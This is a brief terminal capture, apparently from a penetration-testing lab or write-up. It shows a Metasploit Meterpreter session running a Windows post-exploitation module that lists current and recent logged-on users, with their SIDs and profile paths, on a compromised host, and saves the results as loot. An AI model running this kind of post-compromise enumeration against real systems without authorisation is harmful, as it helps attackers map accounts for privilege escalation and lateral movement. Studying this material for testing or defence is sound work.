 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID       User
---       ----
S-1-5-18  NT AUTHORITY\SYSTEM
[+] Results saved in: /root/.msf4/loot/20200630000137_default_10.10.1.10_host.users.activ_254012.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       C:\Windows\ServiceProfiles\LocalService
S-1-5-20                                       C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1555008301-615279308-2992631429-1108  C:\Users\wesley.crusher
S-1-5-21-1555008301-615279308-2992631429-500   C:\Users\Administrator
meterpreter >